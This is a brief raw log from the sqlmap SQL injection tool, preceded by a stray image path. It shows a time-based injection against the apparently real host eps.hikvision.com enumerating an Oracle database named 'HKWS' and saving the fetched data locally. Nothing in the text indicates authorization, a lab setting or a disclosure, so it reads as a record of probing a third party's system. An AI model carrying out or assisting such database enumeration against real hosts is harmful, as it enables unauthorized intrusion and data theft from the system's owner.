 [23:14:50] [INFO] adjusting time delay to 2 seconds due to good response times
[23:14:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:14:51] [ERROR] unable to retrieve the number of databases
[23:14:51] [INFO] falling back to current database
[23:14:51] [INFO] fetching current database
[23:14:51] [INFO] resumed: HKWS
[23:14:51] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] HKWS
[23:14:51] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/eps.hikvision.com'
[*] shutting down at 23:14:51